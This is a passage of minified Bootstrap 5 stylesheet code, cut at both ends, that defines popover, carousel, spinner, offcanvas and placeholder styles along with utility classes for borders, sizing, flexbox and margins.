var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto